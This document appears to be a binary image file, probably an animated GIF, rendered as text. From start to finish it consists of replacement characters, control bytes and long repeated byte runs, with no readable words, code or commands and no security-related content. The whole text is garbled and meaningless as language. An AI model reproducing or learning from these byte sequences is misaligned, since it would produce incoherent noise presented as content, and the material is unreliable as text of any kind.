��v��B����X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X����J�?��� ���|k��Rw��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��Y�!��R0����og|�'X��ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ�ʨ����
��	b�	����{/B�������������������-�����а)��)�Y�RY��X�ӵ)��)���	��r�U)����U�R��X��X��X���*�0��:����og� 
ǩ�ʨ�ʨ�ʨ�ʨ�ʨ�5ʨ���*b���ʨ�ʨ�ʈ�5x��XRv��ʨ�ʨ�ة�ʨ�ʨ�ʨ��X�v?��P�������y�X��X��X��X��X����P��X��*b�)�(�(�׀�5����O	*�(����a�(�(�(�(�נ�:��:�����@�@�@�@�@�@�@�@�@�@�@�@.�����"%��Đ���Q:���� Đ� Đ� �n��@�@Q�?� Đ� ĐQ�Ԑ� Đ� Đ� Đ� ĐĠ� ��	b�	���ߌ��|��|��|��|��|��|��|��|�@�����|���D��|��|��|��|��|��|��zA��|��|��ؒΗ�G8!kJ��|��|��|��|���*��:��:���@�@�@�@�@�@�@�@�@�@�@��@�@�@�@�@��?�@�@��!�G�@�@�@�@�@�@�@�@�@�@�@�@�@�

�@�@�@�@�@Đ���|�@�@�'�N�@�@�@�@�@�@�@�@Ġ��	% k����#��@�G��|�@�G��|�@�G��|�@�G��|���@��|��$��|�@�G��|�@�G��|�@�G��|Q��G��|�@�G���!K��|�@���@�G��|�@�G��|�@ϧ�:���	�0��:�zA�@�@�@�@�@�@�@�@�@�@�@�@�@�@�@��kU�@�@��	>�`�T�@�P�@�P�@�P�@�P�@�PQ��P�@�P�@�P�0ܱA�@�@n��@�P�@�P�@�P�@�P�@�Pz�	b��P�:���	#��@�@�@�@�@�@�@�@�@�@�@�@�@��@�@�@�޿�P�@��Z� �@�P�@�P�@�P�@�P�@��zA�P�@�P�@�PϷe�@�PQ�J�P�@�P�@�P�@�P�@�P�@Ġ�*��*k�6����P�P�P�P�P�P�P�P�P�P�P�P�P�P�P1���P�P1���@�@�@�@�@�@�@�@�@��zA�@�@�@�@�@�0�{a �@�0��M�@�@��@�@�@�@�@�@�@Š��	b��:��:�zQ����@]����@]����@]�����pE]�P�	T��|�@]����@]���Q�]����@]� Ѳ�w����@]����@]����@�����	% k�P���P�P�P�P�P�P�P�P�P�P�P�P�P�P���P�P�P�P�P�P�P�P�@��]�P�P��P�P�P�P�P��zQ�P�P�P�P�P�P�pigT]�P�P�P�P�P�P�P�P�P�Pz�	%��P�*��*�zQ�P�P�P�P�P�P�P�P�P�P�P�P�����P�P�P�P�P�P�P�P�P�R�P�P�P�P�P�P�P�P��zQ�P�P�P�P�P�P�-�P<?��P�P�P�P�P�P�P�P�P��PŠ���������P�P�P�P�P�P�P�P�P�P�P�P� э�e�P�P�P�P�P�P�P�P�P�P���P�P�P�P�P�P�P�P��zQ�P�P�P�P�P�PŐw��p�Q�P�P�P�P�P�P�P�P�P�P�Pz����*��*�zQ�P�P�P�P�P�P�P�P�P�P�P�Pu� �PŠ
�PŠ
�PŠ
��PŠ
�PŠ
�0^]�P�P�P�P�P�P�Pz&Š
�PŠ
�PŠ
�PŠ
Ű�˾��^Š
�PŠ
�PŠ
�PŠ
�PŠ
�PŐw�����P��	%�zQ�P�P�P�P�P�P�P�P�P�P�P�� 0�P�P�P�P�P�P�P�P�P�P��w�Q�P�� �na�p	�p	�p	�p	Q��p	�p	�p	�p	�p	�p	�p	-Ҿ	\Q�P��P�P�P�P�P�P�P�P�P���`� �`�����t	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	���!���H��H\Q� ���؎=�
�P��Y~	�p	�p	�p	�@ �q	�p	�p	�p	�p	�p	�p	�p	�@�Q�P�P�P�P�P�P�P�P�P�P�P��w����	���
��	��!p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�n�\q	����	��p	��w�! �p	�p	�p	�p	 �p	�p	�p	�p	�p	�p	�p	�p	�~�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	yW � � � ����S�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	���v8�p	����}	�P��D|	�p	�p	�p	�@ �q	�p	�p	�p	�p	�p	�p	�p	�p	%��P�p	�P�p	�P�p	�P�p	�P�p	�P�p	���� � � �j�� �`�  ��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�n�\q	�0�;�	�p	�p	�p	�pi�z	�p	�p	�p	�@ �q	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	y
�j� �`��	��	��	��	�P$ p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�cx΄�p	�p	�p	��p	�p	����p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�P�v�	� � � � � � � � ��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�P�.� � � � � � � � ��'@ �p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	��:�L� � � � � & � � � & ��O5_�5_�5_�5_�� & � �� �� � � � � � g�!5_�5_�5_�5�Z�7� � � � � � � & � � � �� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � � � � �`� �`� � � � � � � � � � � �(� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � � � � � � � � � � �� �� �(� � � � � � � � � � � � � � � � � �� �� �� �(� �� � � � � � � � � � � � � �� �� �� �� �� �� � � � �� �� � � � � �� �(� � � � � � � � � � � � �� ��� � �� � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � � � � � � � � � � �� �� �� �� � � � � � � � � ����� �� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � ����� ����������� ���� �� � � � � � � � � ������������������ �� �� �� �� ������������������������ ������� ��@P)� OI��� OI��@��@��@��� �� ��@P)� ��@P)� ��@P)� ��@��@�� �� �� �� �� ��@��@��@��@��@�� ��@��@�P�� ��@� � � � �� �p���O��� O���	�����:r��������� O��O��O��O� ������������������7r������ �1r����� ��P �����������(ǐ	��� OI��	$����x��	���� ��@P)� ��@��!�0r��	��	V���@�P�Q�@�� �$4�H��	�.�pg��!��Q��O���������"�� Oف�$���V4�Q�5���i9��2h:X��� O� ��@Pͨ �-`<�� �o/ bp(�)P�Z�汑�a @P@�5�J�(�/@i4�IP*�跡@�8���� ��@� � � ��o�+`	�`	�`	:��v�`	�Pn�>`	�`	�`	.�5/*���*�@���( 
5`	�`	�`	.0{�5�Z��`	�`	��,�N� �>`	�`	�`	��(P> `	�`	�`	�`	:�����O	�� �!S`	�`	�`	�`	��"��`	�`	�`	(��`	�`	�`	��{�?`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	>��`	�`	���`	�`	�`	��(P:`	�`	-0@P(P(P(`	�`	�`	�`	�P(`	�`	��)`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	-��@P��	"��`	YP
Z��`	:�N�N 
7`	�`	M`	�`	��5P�`	��Z���`	>�5`	�`	�`	�`	�`	�`	�`	�`	�`	�`	���`	�`	�`	M`	�`	�`	Z�Z��`	�`	�`	�`	�`	�`	�`	�`	�`	����M`	�`	�`	�`	�`	?`	��[�Z`	�`	�`	�`	�`	Z�
YP
�`	��z�	��� �� *�*��`	���
^@
�`	*�+`	�`	\��`	[�
]��`	�`	�`	�P
��
�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	���^�
�`	�`	Z�
[@
�`	�P
��
[`	�`	�`	���`	�`	�`	�`	�`	�`	]�
��
�`	�`	���`	�`	�`	��
������[P
]�
��
��
���`	5$OI��O ��`	�`	�`	����
�`�`	�`	�`	�`	�`	�`	M�
��
���`	�`	�`	��
���`	�`	�`	Z�
��
��
��
��
��
��
��
��
��
��
�`	����
۠����
�`����������`	Z����������
۰����ۀ
[`	�`	����
�`	Z�
��
��
��
��
��`	��]��y��`	�`	�`	�`	��
ۀ
\`	�`	�`	�`	�@
�`	�`	M��P
��
����
\P
ۀ
�@
��
�`	�@
�P
[P
�P
[�ۀ
���P
[P
�P
[P
\`	�`	��ۀ
۠[�
ۀ
ۀ
ۀ
ۀ
ۀ
����ۀ
ۀ
ۀ
ۀ
ۀ
ۀ
ۀ
ۀ
ۀ
۰��`	�`	��
ې�@
^�
Z�[�
�P
��[�
\`	������]f	�@
������
���`���������P
M`	M�
Y��`۰�P
۰�P
۰�P
۰�@
�`	�`	�`	�`	��
��۰
�`	�`	�`	�`	�`	�`	�@
۰��۰�`	�`	�`	�`	M`	�`	�`	�`	�`	�`	�`	۰���`	�`	�`	�`	�`	[`۰������ې[��`���P
\`	�P�����)`	��ϰ��ϰ��ϰ��ϰ��ϰ���`	��ϰ��ϰ��ϰ��ϰ��ϰ��
�`	�`	�`	�`	��
��ϰ
�`	�`	�`	�`	�`	�`M`	Z���ϰ�`�`	�`	�`���`	�`	���`���@
ϰ�`	�`	�`M`	�`	�`	�ϰ��ϰ�P
ϰ
��P
����Z`	�`	�|Đ%��`	��
��
����
��
��
����
��P
��
M`	�`	�`	�P
���`���`����
��[`	�`	2 2 2`	��
��
۰
�`	��2 2 �`	��ϰ
�`	M�
����
����
����
�`	�`	����
�`������
��
��
۰
�`	�`	�`	��ϰ
M���
����
����
��Ϡ�`	@0!P	D@`	�`	�`	�`ϐ���`	�`	��ϐ�`	�`	�`	�`	��ϐϠ������ϰ
�����
�`	55`	��
���`M`	�`	�����`	�`������
M������
���`	�`	������������������M`	�`	�`	�ٰ
�`[`���������`�@
�`	�,�3i�`	�`	�����`	�`	�`	����Z`	�`	� �`	�����`	��ٰ
��ٰ��ٰ
�`	5(`	��
ϐϐ�@	�`	�`	: >`	��ϐ�`��@
��ϐ������ϐ�`	�`	��ϐ�@	��������
ϐϰ
�`	�P�`	��ϰ
�`	��
ϐِ�`ِٰ
M`	�`	)����0�`	��ِ�@
�`	�`	M�ِ�@
�`	  
.`	��
ِ����ِِِِِ�`	���Q�`	��ِِ�`�`	�`	� �`	����
ٰ
��
ِ�`	��٠ِ�`	�`	�`	M�ِ��M�M��M���ِ�`	���`	��
ِِ��ِ��
ِ�@
ِِ�`	��zQuO�{��`	��ِ�`	�`	�`	��ِ�`	�����`	�`ِ��
��ِ��ِ��
ِ�`	�����`	��ِ��ِ���`	��+`	�@
M���
��ِ�`	����
ِ�`�`	�`	M�ِِِِِِِ�`	�`	�`	��ِِ���`��
ِ��`	�`ِ�`	��zP�o	
 `	�@
ڐِ�`	�`	�@
ڐِM`	�`S`	�`	��ِِ�`ِM�ِ��
ِ�`	���Q�`	��ِ��ِِ���`	5`	�`	����
ِِِِِِِ�`	�`	M�ِ��M�M�M���ِ�`	�`	��
ِِ��
ِ�@	M�
��
M�����
�`	8�ɐ�𔏃�`	��ِِ��
��`	��ِ�`	�`	���`	M�ِِِ����
��ٰ
��ٰ
�`	5(`	��
ِ��
��
ِِ�`	���`	����
M�
ِ�@	��
��
�����@
�`	��ِ��
�`	�`	�`	��ِ��
�`	�`	��ِ��
��
ِِِِِِ�`	�P���@� `	�`	��
��ڐڐ��ڐ���`	T� �`	��ڐڐ����ڐ�������ڐ�`	���Q�`	��٠�`	��
٠���`	�`	��٠�`	��٠������
٠�`	�`	�`	M�٠٠٠٠٠٠٠�`	�`	�@
��٠�`	M�٠�@	٠��
ڠ��
�`	(���Đ��{��`	�`	����٠٠٠�`	�`	��:`	�@	��٠�@
��٠ڠ٠��٠�`	�����`	��ڐ�`	�`	���`	��`	�`	�����`	M�ڐ��ڐ��ڐ�`	�`	�`	M�ڐ��
��
��
��
��ڐ�`	���`	��
ڐ�`	M�ڐ��
ڐ�`	�����`	*0!O�����.`	�`	�`	��
٠٠٠���`	�`	�`	�`	����
�`	��������
�����`	@5`	��
ڐ��
�`	�@
�`	�`	�`	��ڐ�`	��
ڐ�`	���@
��ڰ
�`	�`	�������
�`	�`	�`	��ڐ��
�`	5`	�`	����
��ڐڐڐڐڐڐM`	��~�����>��`	�`	��ڐڐڐڐ���`	�`	�`	����
�`	��
M@
����
�`	�`	�`	�
(`	��
٠��
�`	�`	�`	��:`	��
٠����
٠٠٠٠٠٠���`	��٠٠٠٠٠٠٠��
�`	�`	�`	����
��٠���_�����٠�`	���O9�(`	�`	�`	�@
��ڐڠ��ڠڐ��
�`	�`	��ڠ�`	�`	�`	��ڐ�`	�`	�`	T0*zQ�`	��ڠ�`	���`	����`	��ڠ�����@	���@	��٠���`	�`	M�ڠ��
��
��
��
��ڠ�`	�`	�`	��
٠�`	M�ڠ��
ڠ�`	�����`	*�'�@[�)`	�`	�`	��ڐ������`	M�ڐڐڀ�`	�`	����
�`	�`	�`	����
�`	2P1.z��`	��ڐ�`	��,�,�+`	��
ڐ���`	�`	������ڐ�`	�`	�`	M�ڐ�`	�`	�`	�`	M�ڐ��
M`	��
�`ڐ�`	M�ڐM�ڐ�������`	*0!����8>`	����ؠڠ��
M`	�`	�`	��ڠ���`	�`	����
�`	( �`	�����
�`	(,�5`	��
ڀ��
�`	5p/`	�@
ؠ�@
�`	�`	����ؠ���`	�`	�@	��ؠ���@	���@	��ؠڠ����ڠڠ�`	M�ؠڠؠڠؠ���`	*�'�����:`	��ڐڀ��
�`	�`	���`	����M`	�`	�`	����
�`	( �`	����
�`	50*�	@(`	��
٠��
�`	(�Z:`	���`	�`	� �`	�`	���٠M`	�`	��
٠٠٠٠٠٠٠٠٠٠M`	�@
٠�@
��٠��
��
��
����M`	��z�	O��
>`	�����`	�`	�`	�`	(0-`	�`	���`	�@�`	M��`	�`	BP�`	M��`	�`	;���*`	��M�M@
�`	 0!��85`	�`	�`	��  
7��`	��M`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	��`	�`	M��`	�@
�`	�`	�`	�`	�`	�`	�`	����İ�z��`	�`	�`	�`	�`	:��
6`	�`	�`	��
��`	�`	�`	-�J�`	�`	�`	��{������`	�`	�`	�`	:�����e.`	�`	�����`	�`	�`	�`+`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`	�`A����0�(`	�`	�`	.�(���%\`	�`	T�6`	�`	��@�,��`	��@ ��@�����`	�`	�`	W �C�@l^2P)pU��`	��E�z�?`	�`	�`	�`	�`	�`	�`	�`	�`	�`	. X��`	�`	-��`	��5P(P(�.`	:�).Đ�p���$��.�	0��/��./piز������,�*��zq��� ZV �1��^�v�*��nn�ː���@����u�����������@������q�����Us���Z�5_��Đ���p�Wz!���6�Wz�ȹ(����>���O�������@�����?�@���@�����?�@���+�$�"5ߖ�+��,rg-�!�	R�����WJ�p���7�@�p�Ġ��Ġ��ĐB������������� �������������������������������������İİ��� �0���@���@��РРРʘ�`��@V��`�Q�	��W��@���@���@���@���@��Wz�Wz�Wz�Wz�W��p��������������������������������������@���@���@�@�@�@�@�@�@�@�@�@�@�@�@�@�@�@�@� � ����h�Vi�V����������������O�����O��������@�p�ĠWJ���@���@���@���@����������������������������������������������������������İ�����������@���@���@���@Р�@�p��`��@V��`��@V�Đ��Đ��Đ��Đ����p�Wz�Wz�W��p��������������������������������������������������������@���@�@�@�@�@�@�@�@�@�@�@�@�@�@� � ����p��`�Vi���V��������������������������� !�
  ,     4  � H���C�:�0A�SJ,��WD�f�(�ŉ�Y�f�"|̨�˗&���(��IdɌ�v��́1�ti
��H��ͤ�R�N���X���+�P�F
F�fI�`�Qe�1άP_��
v�ѱU	bm+�ět�F, �Y����,hҭ�M�8װ޸�}�w _�?^�P�Q�/�d�4g�A�M�W�Т T����"k��u֞]���ַ���-0(2���+/�ym�/'��;"��SV�:Tu����aw4�{���0�����'J� �z���;�?|��4߀`{��t_�^���x �8! �-0����Ɇ�A b{�I #F`��#"�b,� !�
   ,    � �  � �H�����}x���ÆJ�
�ŋ3j�ȱ�Ǐ A�Hr$A�Q"��˗�
I��͛5K"�iP!̟��I��ѐ&K*5���H�@$�8�j̙G�j5��'�v�̭+7����h��]����e[�ʥ����K����[��1���
���È3.U��^f˂e
�JY$S����̹s*Ϧ^%�خ]t��&:Lr���7�ݙ�mΤs�����^�ieʴLX���Ag��<��&�_����dʓkoν(t���
�^M�,.��g���{�ϟ�%W�8����޿Y���}��X���Z�e���Ͷ�"��	�v_|I��x�(����h�_"���|Ki��&��0�(����h�E^8��+��"�/�Hۍ7�X�6��69�z�ic�9j�#��%	�B�"�T�􋕑$顓h�x̗&���ϑ�bg/n�ʓ���&��	�0�i�&��Y���VYN"L虠u���%��&�~r聃BJ顖"ji�Yv�)��|Za��Ƨ!��(���*���ʪ�V�xꯁ�s+�����^��*+��2װ��㉮ŶS3�*�@��+{�1k.��`���y2-��2��mˬ3����Զ��eڦ��Y���޾�J��)~�Z�e��L�s��
{B lx+�3��7w1��~��� oF'h5S��'�Bm=�HyN�z�83w�� = +�v������2���Fo B8+�Zf>�+ROM��0�4��1m��-��V'��Z���Q��� ��7TZ
�s����~�}��Y�� ���w@� *��מI>� ���9�ts�6 ��F��`Ψ�+C>a�QN�≌����> ��Bj�{n�; �+0x�ڑx���|`��v<=i �:��s�$����h,_���iY����?Z��/�,�� �����~$2Ղ�ǿì/|�`��p. ��#h�$��r���f��`1�h 9 �m�KL�WH+�H�[)��5HA`a_1�!k�A��P��a�h�u�p+;�![� 1+Cb��g=Q+I�����+"Q�`�!�H�E�d��v[��h�0�10Vdc���Efr����8Ŷ�1�D9�Gȣ2�,�M�sH:@�s<�6H���4�,yILzR��d'?IJQ���4e 9qƶ�r�Y�E"�	T�"��-s�K]�җ��e/�)�b��L&1��Leә�|&1E��[d���E4���nz���8�I�r����(&q�Xª����<�I�yڳ����>����}��� ��>��BV�p���F4�Ѕ:��}�D#JщZ����F3�эNT�"p!��fT�H�JU*��^��0M�8J�Q��T�1�Mñ�m�c�3�h4`�K�.Ԛ"��6��P�>éP}FS��Ҫ���R��N��ҦN����*W�*��u�e�jTs�֨��� ~�mfU�wͫD�jU����eūD��W�:T�=lUs���J�c�R�J��Z��:�i.jՅRv�6թh={Y����=+KK�ڔ���O��-���N��UM�d�z���ֲ�Gm�z������5( i��g4��΍.t�+��6�ӭ*u�k��fC�ލnpJݪF���u�l#��������n[�K_�j��T�/t�Z_�&7��̆�L����.�ъˢ"��.����w�^���\;���p�G,�W�����SC�b�X�.&q~�*b���$����`��o�O�Z �>�w�jdk����q�\q���%씳�d�w�U��e�dCgN3�׬�6����b��<�%�u�xV�S��>k���h���L�5˖���c�]���n�-���p0�UE�V�qiH���ц�GM�R���=�W=��zՕ~5��fZ�Tָ>�24��Qc�������k[3����ư�l�.���Vv����_�v�Վ6��}�(��� ���M�q�[�.��]�r[���Nϼ�X��ܕ����}o�&Z#����n�s����f�Y+�=�l�Ý�ܕ��/^p���� G���ق:#��ط�	��g�;�*&��u�o���놹�q��s�B���F&�񐏜�:�3�MdN?<�GϸȋN�?�u�F���% WooD�����N���|��{�Y�q�[]�K/;72.��s�q�����
�@����N�����l��;����Ey��C��ϼ�3/�[�!�D�7O�қ��h��_��ֻ������gO������Ͻ�w�{�����VF��
T`+��H�/b�bX��8)�C��b8�#���m҈jt��X~�G(���k���V*��3���'��)��F��#��~#0b��[d�P���@�P����A~�W q�~p~�Ga	�}��ȁ����g �~�G����� |@)�08(���8����@5݀��w� ~���p�'}G�~����w�p�Ux�����P��p�](~�����(�Cȁ� |aX�l؆f�|k8
� �c�|CH�`}G��|��k������v��%8
����U�x�Y�� ����ȀqY��C}q�E��4+�/���Ǌ�I�� ��8��X�������؋�H��h���yH���0��|�@� �aU8
$��׌��H�h�(��x������{���嘌ʨ��x�~�`�ި�����7������@�N8�Nh����H��8��؎ጳ��X���(����ޘ�������(}Ix�Nh����؋�X����]Ȓ�h}� ��8�������0�Ȩ�)}/i�����(��(��h��~�h������	�~�x��� ��=i���b)��haI���eٓ��lٓ(�·�(��h	y�xه�|�����b���Њ|ya	oi�aٗ p	�ɇ�y�"��Bɕ�ؓ����|�阓ٓ��ؓ�P�Y�m��qّqkɗb���iH�=�TX�H�=���Y�19���nٙ\9�rٚጊ٘�I������Y������uI���ׅ��~i�{h��y�=I��w�{9�׹��ɗp�}X��8��ٚ췜�;	�e)��	��i}���ɠ�Y�����z�����~�	��9�ўhY� ��Y�z��9��I��������@�(�������*��a�㘌I�
ڞ?����J�LJ� ���YFJ�Gz���'*���Gڡ�g}^��O���>���`�w4J�*	�b
��y�(z�6y�������ء	�1�ꉥu��(����o�I����|ɠVzJٞ<:�<��rȧ<��\
���z�|9��W�p������/j��x	���`��
{����l�����|�Ѧ4��ڠ��|�g�J*���|3���Zm���:�8�n��*~���z��9�`)� ��H�<z	�������Z��
Ґ��W�J��i� �����̗�Eh�9ٓ��
{��Y�o���J��؞����I����|4�aZ y����Z��ч�J !�
  ,    Q �  � !H��A��*\Ȱ��_0�Hq�Ŋ/�:ȱ#� C.u��ɓy���r�ȗ�Ë�&�S-[��92�E�?�2 :�g�v9Y�+��)ӧN�B}�L�իȰj͚�(ōI=�K��ٳh�㺶-۷mXl�2,�f��r��6VZ� �:x�0S�%%V�xq�qڽ8b\�Í�ʯ�Π�-���WG'̄w�$�|9��yp�Ҧq/�z@��e��۫ ��ȓ�m��s݋+�`�L$4k!B��Z�'�G�J�&�-�^Ъ����s߹~�����=,Y0�7I�3N:Lr\}��W�~>&Z" ���B���`�x��!z�W!����)�;C���wوZ�#''��1��ΐN-�y��~��y���1'*�9��%:�TB��=�\�;N�#�AI$9���|O����gJ���8�9$��RK��_�9Y_�c.��U�c-~�9K����3�%c���&�a���#�z����y�;�t�ҧ;�������
���I#���;�9�9}"��t�.
%��&ʧ*�V��,Ş��;��~�:k㈑6:�<�n[�8�[�,��3˷�(�l��E+�<��SO�����z�\��:֜�mE�.����.��3N-�pz�����0�����9����#�Z��x���.vb9.7�����c�k������!�D_�#��:,#��4�P;]U�o�� ��Us�ˠ���N���,9.l6��l�4��%�2���ԲuհeF�+'z���f�(3M�뤓�<:��3��hL4m����z'�3Vq�a�+���1��	1%��y5�L�f�����1�ӷ�4':���c�,�-��;����,,ߝ܄��=�ߜ��2�31�P����t>�9�PM�a�	��,�o0�Z����5�t�3��R����45��w�VR�W���c�4��)�e�����*<ߋ�����
^� �`�5�
x0
������gk�Q��섘���+G3�| #C�
?h.�I�^���Mx�q�2���y�j<�׳��B���4.|�ϧ2b�=m xB���E4����!�eR�s8Q32^��8�hĿq�8Ɠ��X����z�ǉ:0 F�  4۽�DE;��r"�#�G?�6$�Ђȸ�Hh@��$:@H��F�@�hA�1Z|��T�ɿi���|b��)�Fp�� )T�N`�"Pe�b���pE-6e'��Q�R��IN^��R� ��'ur��ئ,�A� 'r@4�Y�α`IH���i0z#��Q�.�I�]�r,j"R���*c�M��2S>;!�z���(��0�hRzΩ<�P~BTH٪V��Q�^�Y�*���b�z�b��P=Ҋʴ�#E�rڙ�5��&Dc
0r����Fs(.z�T �	@ ա�e]٪�*`�}?�+G�
U���d���S#a���F v:�(W,`d%�Y�q���+*��*�
�g��^�*�	;�t�AK�P5y�����AWD�A��=�ggճ���]:�9Ǭ{ޫ�٬p?Z�Dj����XK*P��M1�@���nv��������*�ٚtK]ڂ�ƥ�=����	r�8��{�T���MGv�&���Q����
�� P��'د9�f�!���	�p�^�
k����ou���o��i��+�x�>A&l�ꢷÞ�^҂x0e4c�ӵ����s�Ð݌%�w�F���a%
��dl3p[Y�=N�&�ח.{Y�F>�[��%��jhN���l�P���+�1�C0��ɛ|��ќ�H ��p���l�3���jn3�' �F'�ǵڳ�m� :�#p4� aJ{�j�t���8K ;�p�҇�V��կ��&&��Z��ε�w[�:�8�$p�bW���>�����KOW����O�:Qܢ�{A6����ID ����M�r�[����q��h`���涼�-
g?{�NwhP�
	����F��!�	|�9���( >om�������\��G��N���O��іu�����o������5���{�殮kd� l�|��D�?�r����'8-������N�i���;]�x��	��\�A�/�N�Y��X�؛N�	H}�_?:��>v�G@�\��'��򁴝�d� ��vMc�w��������-����;��w���>��C�>�<޽=y���s���i��ћ�����b�O����<�#Њճ���;���?^�g��?���)���G>�/����HU�|O��k"����w��^�����o�ӲIǯ~�;o{`N��}���}��_�Ə�����/cI~�k&DK�A��'�P+f�)f��6���WE�W��k�q!� ��f���L�H(����.X/x},(v��^f���3�"*� >�$.H��wK�T�7y��(�L�� �Jh�a|e��:�MhL(��W�u�I��K��A0  !$�у^)�/ �p�jHE���� /��|ȇuH�{�P)�3` �7/`2��K� � B���{���#�1�r�/�'YA$��`�0�}(�\�-P�(2��� �y� �����`IS���p�pX yW�p�����hʀ��h���X���.����\�X��ȃB�pH��׈��qȌ!���^�����V�^�ȃ����ȉ�p�����%P����4��8���H"��(��a �����n��	������膈8]� ��0
,Ƀ��5 �,	�/�y�9�7���	@���C	���G�ːK���GG	�O8� !�
  ,    � �  � H����"dǰ�Ç!�z���Ŋ/j���� C�2�ɓ5�Ȳ�K��~��I��L�8%�����)�@�
��(;�`T��iR���J�r]9�X�j͊U�%�<���H��ف�Ҫ]˶�9t��M
�n] L+F=�w����Lx0`gΘ�%�p�F��2h@��e��7i~Ź3���+&'��X�vS��{�u���2Þm `Wi<v��n�ئ�vtM|�`e�?+k��Vsف�-k6����w�ߞ�8-簃-�o^@�sﴖ!���u䦸�����s���7���sN ~�[u��|4�}�q"^0͸��~4�] "�O�t��`&(b"
��~����s�%cJl���!|�4#"���¼x�}Bd�>&"����ق��8_`��@-h�W0�����)	�SvYy�q�8)ߖ�@:����r:ӌ��X��)����q�@$�Ԣ�)��s
9�,7眅eh�1�|��"a7f�|����;�CN:�1���^w��c"���Ș�A��z�;����g=�&){��Y���Xl���� ��)9��+r]Bj���+�lΘS����� ��Zn���Gm����]���η�E����3�9�(�ʧҤ�ܩպ۔� ֵ���Z r��S�㸳o��Bp��Vz����5o�}���9�|N=���,��"������!F���np��C2_*�l�9�¬oѳ�"�<�Ǯ�8ϸI����3_�T���\}N:^om�S�l0a�a]��r��gM���C�;K:��N�L����	 ���p��2,C���9�0�u&�,#�*��2�9̥Z���	JΨR8U�$�xݥ��o&�/��'���y�>>��ڎ3:U^�zꗛL&�C>�������b{pԠ8B��R���9v���:�В���,��<�$�0�s���N�PԬ3�:��S:⿛�*�|��+�[3���=�E7[U]t����C~�XG�G�b��L"	4c����+�$ ��;��w�o{���a�\���HG&</��H&�
�S�i�����8�N�Ԃ�xvE�N)�������!8?0��`6VE{��y�{J��E,�����Dx8�����&�0�"m�:� �+��D?�c�c�G�<�aQ��qd�9�D �+�%��DVÅ�X�+j!�e8cI��M�i�^fQ;�IL�J{1�G�?��G^���G>�ؽ��9o�d*L�30�Ԁ2���e�c��@�:���6V>�̢"�M〳3�X=���JW����>��7�i�i�`�B��z����3�u��� ��β����<{	L�v�=�g:W��t�� �&�R����RhFiR�̦3�T<�͢r���N8=��vmf��,iO2H������'>����w�4[Mm��c�� ��I�R -bn�$����W0�@�[ U�� �+J_���R�U�JV%�ҪV�%O�ZD��=<l$8NS�6�%�c������Z�� G ��[�a9�T�ƫ��-d�e�4�����X&*h���p�k5{-�֬���.`p ��_�j9�Q\�yj�G:�K^��ֶ��_P��Z���G���������]9��i�T���O�[��$k�=@g W���"n��Y��Km��.����X ��Ǩ����c訅��uȚM�<L@�?LSI��r�r�-���M��]ѧ�T`��!{�5���8�"�Q�t��&+���a�Y�jd�MsYL5�g��9��u�c������ݡ�V.�g�%�Ͼspr=T�aA��ʇ�.@�
y؃ ��E��$BV�(��������&jIC���a���X�zVcl�l�*���x�,Ԍ���P��A����h�n�Y-]L�#��,�1?s���8�9t��tH�{{�<���z�W�3p�)uKZ0C��`9�J�~����e�L�W���9�m�H͂�ft1�Hf�hɃ�����
4���H�,^  �ޘ�+�g��0�f��m�u�'�Oy��b���.���?f���<tggn]�5��Jd��1&�S�c92>�d���Pg?Iu1Y����9pˡ���E1i;׿N�����hON �|� ,��p�0w,��"A������������= mo��Ow����t_�+f�Y����'�����s^�����{b��5@�;��ַ��_��gx6�M��u���{^�'x|�'����K�N>_ӗ�|�4c�����O}��دz3�Y��{��������W���9ؘ��C?������_�c�.�������_� ��g �/u�Ѐ�
������	3shM��$x�������؁���pH�/e�Ѐ�*���7�Tu��#З�%X�MC���@��T3��eM?x�5H��ŀJ��L��wU�Pw�	M����v���`S�P�,�!^X���E�fH�g��h��>RO��jh�WȆǔ�˓��)(e
��~�����@�@��8���������
��1��a�RHX�����8�X��g���H��h�p�����)W�(Ǌ�؊��(׃I�m �����(��(��ы��n���(GCv�
